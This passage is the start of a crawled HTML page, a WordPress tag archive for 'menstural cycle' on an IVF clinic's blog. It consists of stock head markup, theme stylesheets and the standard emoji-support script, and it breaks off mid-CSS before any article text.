

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yashivf.com/blog/tag/menstural-cycle/
body_size: 12366
content:
<!DOCTYPE html>
<html lang="en" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1.0">
		<title>menstural cycle &#8211; Yash IVF</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Yash IVF &raquo; Feed" href="https://yashivf.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yash IVF &raquo; Comments Feed" href="https://yashivf.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yash IVF &raquo; menstural cycle Tag Feed" href="https://yashivf.com/blog/tag/menstural-cycle/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yashivf.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yashivf.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yashivf.com/blog/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gridlove-acc: #27b39a;--wp--preset--color--gridlove-meta: #818181;--wp--preset--color--gridlove-txt: #5e5e5e;--wp--preset--color--gridlove-bg: #ffffff;--wp--preset--color--gridlove-highlight-acc: #b5e1ff;--wp--preset--color--gridlove-highlight-txt: #ffffff;--wp--preset--color--gridlove-highlight-bg: #083b5c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20.8px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 27.2px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gridlove-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='gridlove-main-css' href='https://yashivf.com/blog/wp-content/themes/gridlove/assets/css/min.css?ver=1.9.4' type='text/css' media='all' />
<style id='gridlove-main-inline-css' type='text/css'>
body{font-size: 16px;}h1, .h1 {font-size: 40px;}h2, .h2,.col-lg-12 .gridlove-post-b .h3 {font-size: 26px;}h3, .h3 {font-size: 22px;}h4, .h4 {font-size: 20px;}h5, .h5 {font-size: 18px;}h6, .h6 {font-size: 16px;}.widget, .gridlove-header-responsive .sub-menu, .gridlove-site-header .sub-menu{font-size: 14px;}.gridlove-main-navigation {font-size: 16px;}.gridlove-post {font-size: 16px;}body{background-color: #f3f3f3;color: #5e5e5e;font-family: 'Cabin';font-weight: 400;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,blockquote,thead td,.comment-author b,q:before,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink{color: #111111;font-family: 'Lato';font-weight: 700;}.gridlove-main-nav a,.gridlove-posts-widget a{font-family: 'Cabin';font-weight: 700;}.gridlove-header-top{background-color: #222222;color: #dddddd;}.gridlove-header-top a{color: #dddddd;}.gridlove-header-top a:hover{color: #ffffff;}.gridlove-header-wrapper,.gridlove-header-middle .sub-menu,.gridlove-header-responsive,.gridlove-header-responsive .sub-menu{background-color:#ffffff; }.gridlove-header-middle,.gridlove-header-middle a,.gridlove-header-responsive,.gridlove-header-responsive a{color: #111111;}.gridlove-header-middle a:hover,.gridlove-header-middle .gridlove-sidebar-action:hover,.gridlove-header-middle .gridlove-actions-button > span:hover,.gridlove-header-middle .current_page_item > a,.gridlove-header-middle .current_page_ancestor > a,.gridlove-header-middle .current-menu-item > a,.gridlove-header-middle .current-menu-ancestor > a,.gridlove-header-middle .gridlove-category-menu article:hover a,.gridlove-header-responsive a:hover {color: #27b39a;}.gridlove-header-middle .active>span,.gridlove-header-middle .gridlove-main-nav>li.menu-item-has-children:hover>a,.gridlove-header-middle .gridlove-social-icons:hover>span,.gridlove-header-responsive .active>span{background-color: rgba(17,17,17,0.05)}.gridlove-header-middle .gridlove-button-search{background-color: #27b39a;}.gridlove-header-middle .gridlove-search-form input{border-color: rgba(17,17,17,0.1)}.gridlove-header-middle .sub-menu,.gridlove-header-responsive .sub-menu{border-top: 1px solid rgba(17,17,17,0.05)}.gridlove-header-middle{height: 100px;}.gridlove-logo{max-height: 100px;}.gridlove-branding-bg{background:#f0233b;}.gridlove-header-responsive .gridlove-actions-button:hover >span{color:#27b39a;}.gridlove-sidebar-action .gridlove-bars:before,.gridlove-sidebar-action .gridlove-bars:after{background:#111111;}.gridlove-sidebar-action:hover .gridlove-bars:before,.gridlove-sidebar-action:hover .gridlove-bars:after{background:#27b39a;}.gridlove-sidebar-action .gridlove-bars{border-color: #111111;}.gridlove-sidebar-action:hover .gridlove-bars{border-color:#27b39a;}.gridlove-header-bottom .sub-menu{ background-color:#ffffff;}.gridlove-header-bottom .sub-menu a{color:#111111;}.gridlove-header-bottom .sub-menu a:hover,.gridlove-header-bottom .gridlove-category-menu article:hover a{color:#009cff;}.gridlove-header-bottom{background-color:#f2f2f2;}.gridlove-header-bottom,.gridlove-header-bottom a{color: #111111;}.gridlove-header-bottom a:hover,.gridlove-header-bottom .gridlove-sidebar-action:hover,.gridlove-header-bottom .gridlove-actions-button > span:hover,.gridlove-header-bottom .current_page_item > a,.gridlove-header-bottom .current_page_ancestor > a,.gridlove-header-bottom .current-menu-item > a,.gridlove-header-bottom .current-menu-ancestor > a {color: #009cff;}.gridlove-header-bottom .active>span,.gridlove-header-bottom .gridlove-main-nav>li.menu-item-has-children:hover>a,.gridlove-header-bottom .gridlove-social-icons:hover>span{background-color: rgba(17,17,17,0.05)}.gridlove-header-bottom .gridlove-search-form input{border-color: rgba(17,17,17,0.1)}.gridlove-header-bottom,.gridlove-header-bottom .sub-menu{border-top: 1px solid rgba(17,17,17,0.07)}.gridlove-header-bottom .gridlove-button-search{background-color: #009cff;}.gridlove-header-sticky,.gridlove-header-sticky .sub-menu{background-color:#ffffff; }.gridlove-header-sticky,.gridlove-header-sticky a{color: #111111;}.gridlove-header-sticky a:hover,.gridlove-header-sticky .gridlove-sidebar-action:hover,.gridlove-header-sticky .gridlove-actions-button > span:hover,.gridlove-header-sticky .current_page_item > a,.gridlove-header-sticky .current_page_ancestor > a,.gridlove-header-sticky .current-menu-item > a,.gridlove-header-sticky .current-menu-ancestor > a,.gridlove-header-sticky .gridlove-category-menu article:hover a{color: #27b39a;}.gridlove-header-sticky .active>span,.gridlove-header-sticky .gridlove-main-nav>li.menu-item-has-children:hover>a,.gridlove-header-sticky .gridlove-social-icons:hover>span{background-color: rgba(17,17,17,0.05)}.gridlove-header-sticky .gridlove-search-form input{border-color: rgba(17,17,17,0.1)}.gridlove-header-sticky .sub-menu{border-top: 1px solid rgba(17,17,17,0.05)}.gridlove-header-sticky .gridlove-button-search{background-color: #27b39a;}.gridlove-cover-area,.gridlove-cover{height:500px; }.gridlove-cover-area .gridlove-cover-bg img{width:1500px; }.gridlove-box,#disqus_thread{background: #ffffff;}a{color: #5e5e5e;}.entry-title a{ color: #111111;}a:hover,.comment-reply-link,#cancel-comment-reply-link,.gridlove-box .entry-title a:hover,.gridlove-posts-widget article:hover a{color: #27b39a;}.entry-content p a,.widget_text a,.entry-content ul a,.entry-content ol a,.gridlove-text-module-content p a{color: #27b39a; border-color: rgba(39,179,154,0.8);}.entry-content p a:hover,.widget_text a:hover,.entry-content ul a:hover,.entry-content ol a:hover,.gridlove-text-module-content p a:hover{border-bottom: 1px solid transparent;}.comment-reply-link:hover,.gallery .gallery-item a:after, .wp-block-gallery .blocks-gallery-item a:after, .entry-content a.gridlove-popup-img {color: #5e5e5e; }.gridlove-post-b .box-col-b:only-child .entry-title a,.gridlove-post-d .entry-overlay:only-child .entry-title a{color: #111111;}.gridlove-post-b .box-col-b:only-child .entry-title a:hover,.gridlove-post-d .entry-overlay:only-child .entry-title a:hover,.gridlove-content .entry-header .gridlove-breadcrumbs a,.gridlove-content .entry-header .gridlove-breadcrumbs a:hover,.module-header .gridlove-breadcrumbs a,.module-header .gridlove-breadcrumbs a:hover { color: #27b39a; }.gridlove-post-b .box-col-b:only-child .meta-item,.gridlove-post-b .box-col-b:only-child .entry-meta a,.gridlove-post-b .box-col-b:only-child .entry-meta span,.gridlove-post-d .entry-overlay:only-child .meta-item,.gridlove-post-d .entry-overlay:only-child .entry-meta a,.gridlove-post-d .entry-overlay:only-child .entry-meta span {color: #818181;}.entry-meta .meta-item, .entry-meta a, .entry-meta span,.comment-metadata a{color: #818181;}blockquote{color: rgba(17,17,17,0.8);}blockquote:before{color: rgba(17,17,17,0.15);}.entry-meta a:hover{color: #111111;}.widget_tag_cloud a,.entry-tags a,.entry-content .wp-block-tag-cloud a{ background: rgba(94,94,94,0.1); color: #5e5e5e; }.submit,.gridlove-button,.mks_autor_link_wrap a,.mks_read_more a,input[type="submit"],button[type="submit"],.gridlove-cat, .gridlove-pill,.gridlove-button-search{color:#FFF;background-color: #27b39a;}.wp-block-button__link{background-color: #27b39a; }.gridlove-button:hover{color:#FFF;}.gridlove-share a:hover{background:rgba(17, 17, 17, .8);color:#FFF;}.gridlove-pill:hover,.gridlove-author-links a:hover,.entry-category a:hover{background: #111;color: #FFF;}.gridlove-cover-content .entry-category a:hover,.entry-overlay .entry-category a:hover,.gridlove-highlight .entry-category a:hover,.gridlove-box.gridlove-post-d .entry-overlay .entry-category a:hover,.gridlove-post-a .entry-category a:hover,.gridlove-highlight .gridlove-format-icon{background: #FFF;color: #111;}.gridlove-author, .gridlove-prev-next-nav,.comment .comment-respond{border-color: rgba(94,94,94,0.1);}.gridlove-load-more a,.gridlove-pagination .gridlove-next a,.gridlove-pagination .gridlove-prev a,.gridlove-pagination .next,.gridlove-pagination .prev,.gridlove-infinite-scroll a,.double-bounce1, .double-bounce2,.gridlove-link-pages > span,.module-actions ul.page-numbers span.page-numbers{color:#FFF;background-color: #27b39a;}.gridlove-pagination .current{background-color:rgba(94,94,94,0.1);}.gridlove-highlight{background: #083b5c;}.gridlove-highlight,.gridlove-highlight h4,.gridlove-highlight a{color: #ffffff;}.gridlove-highlight .entry-meta .meta-item, .gridlove-highlight .entry-meta a, .gridlove-highlight .entry-meta span,.gridlove-highlight p{color: rgba(255,255,255,0.8);}.gridlove-highlight .gridlove-author-links .fa-link,.gridlove-highlight .gridlove_category_widget .gridlove-full-color li a:after{background: #b5e1ff;}.gridlove-highlight .entry-meta a:hover{color: #ffffff;}.gridlove-highlight.gridlove-post-d .entry-image a:after{background-color: rgba(8,59,92,0.7);}.gridlove-highlight.gridlove-post-d:hover .entry-image a:after{background-color: rgba(8,59,92,0.9);}.gridlove-highlight.gridlove-post-a .entry-image:hover>a:after, .gridlove-highlight.gridlove-post-b .entry-image:hover a:after{background-color: rgba(8,59,92,0.2);}.gridlove-highlight .gridlove-slider-controls > div{background-color: rgba(255,255,255,0.1);color: #ffffff; }.gridlove-highlight .gridlove-slider-controls > div:hover{background-color: rgba(255,255,255,0.3);color: #ffffff; }.gridlove-highlight.gridlove-box .entry-title a:hover{color: #b5e1ff;}.gridlove-highlight.widget_meta a, .gridlove-highlight.widget_recent_entries li, .gridlove-highlight.widget_recent_comments li, .gridlove-highlight.widget_nav_menu a, .gridlove-highlight.widget_archive li, .gridlove-highlight.widget_pages a{border-color: rgba(255,255,255,0.1);}.gridlove-cover-content .entry-meta .meta-item, .gridlove-cover-content .entry-meta a, .gridlove-cover-content .entry-meta span,.gridlove-cover-area .gridlove-breadcrumbs,.gridlove-cover-area .gridlove-breadcrumbs a,.gridlove-cover-area .gridlove-breadcrumbs .breadcrumb_last,body .gridlove-content .entry-overlay .gridlove-breadcrumbs {color: rgba(255, 255, 255, .8);}.gridlove-cover-content .entry-meta a:hover,.gridlove-cover-area .gridlove-breadcrumbs a:hover {color: rgba(255, 255, 255, 1);}.module-title h2,.module-title .h2{ color: #111111; }.gridlove-action-link,.gridlove-slider-controls > div,.module-actions ul.page-numbers .next.page-numbers,.module-actions ul.page-numbers .prev.page-numbers{background: rgba(17,17,17,0.1); color: #111111; }.gridlove-slider-controls > div:hover,.gridlove-action-link:hover,.module-actions ul.page-numbers .next.page-numbers:hover,.module-actions ul.page-numbers .prev.page-numbers:hover{color: #111111;background: rgba(17,17,17,0.3); }.gridlove-pn-ico,.gridlove-author-links .fa-link{background: rgba(94,94,94,0.1); color: #5e5e5e;}.gridlove-prev-next-nav a:hover .gridlove-pn-ico{background: rgba(39,179,154,1); color: #ffffff;}.widget_meta a,.widget_recent_entries li,.widget_recent_comments li,.widget_nav_menu a,.widget_archive li,.widget_pages a,.widget_categories li,.gridlove_category_widget .gridlove-count-color li,.widget_categories .children li,.widget_archiv .children li{border-color: rgba(94,94,94,0.1);}.widget_recent_entries a:hover,.menu-item-has-children.active > span,.menu-item-has-children.active > a,.gridlove-nav-widget-acordion:hover,.widget_recent_comments .recentcomments a.url:hover{color: #27b39a;}.widget_recent_comments .url,.post-date,.widget_recent_comments .recentcomments,.gridlove-nav-widget-acordion,.widget_archive li,.rss-date,.widget_categories li,.widget_archive li{color:#818181;}.widget_pages .children,.widget_nav_menu .sub-menu{background:#27b39a;color:#FFF;}.widget_pages .children a,.widget_nav_menu .sub-menu a,.widget_nav_menu .sub-menu span,.widget_pages .children span{color:#FFF;}.widget_tag_cloud a:hover,.entry-tags a:hover,.entry-content .wp-block-tag-cloud a:hover{background: #27b39a;color:#FFF;}.gridlove-footer{background: #111111;color: #00b298;}.gridlove-footer .widget-title{color: #00b298;}.gridlove-footer a{color: rgba(255,255,255,0.8);}.gridlove-footer a:hover{color: #ffffff;}.gridlove-footer .widget_recent_comments .url, .gridlove-footer .post-date, .gridlove-footer .widget_recent_comments .recentcomments, .gridlove-footer .gridlove-nav-widget-acordion, .gridlove-footer .widget_archive li, .gridlove-footer .rss-date{color: rgba(0,178,152,0.8); }.gridlove-footer .widget_meta a, .gridlove-footer .widget_recent_entries li, .gridlove-footer .widget_recent_comments li, .gridlove-footer .widget_nav_menu a, .gridlove-footer .widget_archive li, .gridlove-footer .widget_pages a,.gridlove-footer table,.gridlove-footer td,.gridlove-footer th,.gridlove-footer .widget_calendar table,.gridlove-footer .widget.widget_categories select,.gridlove-footer .widget_calendar table tfoot tr td{border-color: rgba(0,178,152,0.2);}table,thead,td,th,.widget_calendar table{ border-color: rgba(94,94,94,0.1);}input[type="text"], input[type="email"],input[type="search"], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="password"], select, textarea{border-color: rgba(94,94,94,0.2);}div.mejs-container .mejs-controls {background-color: rgba(94,94,94,0.1);}body .mejs-controls .mejs-time-rail .mejs-time-current{background: #27b39a;}body .mejs-video.mejs-container .mejs-controls{background-color: rgba(255,255,255,0.9);}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2{font-family: 'Lato';font-weight: 700; }.wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image h2{font-size: 26px;}.widget_display_replies li, .widget_display_topics li{ color:#818181; }.has-small-font-size{ font-size: 12px;}.has-large-font-size{ font-size: 20px;}.has-huge-font-size{ font-size: 25px;}@media(min-width: 1024px){.has-small-font-size{ font-size: 12px;}.has-normal-font-size{ font-size: 16px;}.has-large-font-size{ font-size: 20px;}.has-huge-font-size{ font-size: 27px;}}.has-gridlove-acc-background-color{ background-color: #27b39a;}.has-gridlove-acc-color{ color: #27b39a;}.has-gridlove-meta-background-color{ background-color: #818181;}.has-gridlove-meta-color{ color: #818181;}.has-gridlove-txt-background-color{ background-color: #5e5e5e;}.has-gridlove-txt-color{ color: #5e5e5e;}.has-gridlove-bg-background-color{ background-color: #ffffff;}.has-gridlove-bg-color{ color: #ffffff;}.has-gridlove-highlight-acc-background-color{ background-color: #b5e1ff;}.has-gridlove-highlight-acc-color{ color: 